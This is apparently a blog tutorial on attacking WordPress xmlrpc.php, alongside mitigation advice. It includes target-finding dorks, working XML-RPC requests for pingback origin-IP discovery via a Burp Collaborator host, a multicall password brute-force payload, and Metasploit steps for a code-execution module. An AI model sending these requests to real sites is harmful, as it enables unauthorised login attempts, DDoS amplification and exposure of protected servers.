XMLRPC -ATTACK

So Well first thing first, XML RPC is a remote procedure calling using HTTP as the transport and XML as the encoding. XML-RPC is designed to be as simple as possible, while allowing complex data structures to be transmitted, processed and returned.
In wordpress, it facilitates communication between different systems over the internet, enabling various remote actions for example it enables mobile apps and other external services to communicate with WordPress.
Also, It provides an API for interacting with WordPress, which can be used for tasks like posting content, editing posts, and managing comments remotely.
Risks of xmlrpc.php in WordPress
Despite its utility, xmlrpc.php can pose several security risks:
- Brute Force Attacks: Attackers can exploit xmlrpc.php to perform brute force attacks,. An attacker will try to access your site using xmlrpc.php by using various username and password combinations. They can effectively use a single command to test hundreds of different passwords. This allows them to bypass security tools that typically detect and block brute force attacks.
- DDoS Attacks: XML-RPC can be used to amplify DDoS (Distributed Denial of Service) attacks, overwhelming the server with requests.Hackers would use the pingback feature in WordPress to send pingbacks to thousands of sites instantaneously. This feature in xmlrpc.php gives hackers a nearly endless supply of IP addresses to distribute a DDoS attack over
How to Prevent Risks Associated with xmlrpc.php
To mitigate the security risks posed by xmlrpc.php, consider the following measures:
Disable xmlrpc.php:
If you do not use remote publishing or any service that requires xmlrpc.php, you can disable it to eliminate the associated risks.
Add the following code to your .htaccess file to block access to xmlrpc.php
In apache
<Files xmlrpc.php>
Order Allow,Deny Deny from all
</Files>
Limit Access:
Restrict access to xmlrpc.php to specific IP addresses if you need it for certain services.
Use Security Plugins:
Install WordPress security plugins , which offer options to disable or secure xmlrpc.php
Disable Pingbacks:
To prevent pingback abuse, disable this feature from the WordPress dashboard:

Searching for XML-RPC servers on WordPress
Let's find some targets that has xml rpc enabled in wordpress. We can use various dorks for finding the targets.
- inurl:"/xmlrpc.php?rsd"
- allinurl:"wp-content/plugins/"
To confirm that xmlrpc.php is active on the WordPress site, we can perform a simple HTTP request using curl or use burp suite
If you send the simple GET request to the target, you should get the following; typically, you would see a 405 Method Not Allowed.

Send the same request changing the request method and you should see this


Now, Lets enumerate the available methods on the website:
To enumerate, you can simply add the system.listMethods as shown in the figure below: The response will include a list of available methods, indicating that xmlrpc.php is active and functional.
<?xml version="1.0"?>
<methodCall>
<methodName>system.listMethods</methodName>
</methodCall>
Now Based on this, We can conduct different kind of attacks like
XML RPC PING BACK ATTACKS
- Distributed denial-of-service (DDoS) attacks
- Cloudflare Protection Bypass (find real server ip)
- XSPA (Cross Site Port Attack)
Currently, my target is using cloudflare. Lets try to bypass the cloudflare using the pingback attack and find the real ip of the server.

Sending pingback request ( I have used the burp collaborator for my convenience.)


Now, check the burp collaborator, you will see the request made from the target server with real ip.
Here is the xml code used in the demonstration
POST /xmlrpc.php HTTP/1.1
Host: example.com
Content-Length: 303
<?xml version="1.0" ?>
<methodCall>
<methodName>pingback.ping</methodName>
<params>
<param>
<value><string>http://burpcollabrator</string></value>
</param>
<param>
<value><string>https://example.com/</string></value>
</param>
</params>
</methodCall>
There are no limits to what you can do; for instance, one can perform brute force attacks.
Brute force attacks
POST /xmlrpc.php HTTP/1.1
Host: example.com
Content-Length: 450
<?xml version="1.0"?>
<methodCall><methodName>system.multicall</methodName><params><param><value><array>
<data>
<value><struct><member><name>methodName</name><value><string>wp.getUsersBlogs</string></value></member><member><name>params</name><value><array><data><value><array><data><value><string>\{\{ Your Username \}\}</string></value><value><string>\{\{ Your Password \}\}</string></value></data></array></value></data></array></value></member></struct></value>
</data>
</array></value></param></params></methodCall>
The response you will se is
HTTP/1.1 200 OK
Date: Mon, 01 Jul 2019 23:02:55 GMT
Server: Apache
Connection: close
Vary: Accept-Encoding
Content-Length: 567
Content-Type: text/xml; charset=UTF-8
<?xml version="1.0" encoding="UTF-8"?>
<methodResponse>
<params>
<param>
<value>
<array><data>
<value><struct>
<member><name>faultCode</name><value><int>403</int></value></member>
<member><name>faultString</name><value><string>Incorrect username or password.</string></value></member>
</struct></value>
<value><struct>
</data></array>
</value>
</param>
</params>
</methodResponse>
PHP XML-RPC Arbitrary Code Execution
This exploits an arbitrary code execution flaw discovered in many implementations of the PHP XML-RPC module. This flaw is exploitable through a number of PHP web applications, including but not limited to Drupal, Wordpress, Postnuke, and TikiWiki.
For more information
(https://www.rapid7.com/db/modules/exploit/unix/webapp/php_xmlrpc_eval/)
To display the available options, load the module within the Metasploit console and run the commands 'show options' or 'show advanced' :
msf > use exploit/unix/webapp/php_xmlrpc_eval
msf exploit(php_xmlrpc_eval) > show targets
...targets...
msf exploit(php_xmlrpc_eval) > set TARGET < target-id >
msf exploit(php_xmlrpc_eval) > show options
...show and set options...
msf exploit(php_xmlrpc_eval) > exploit
Thank you for reading my blog.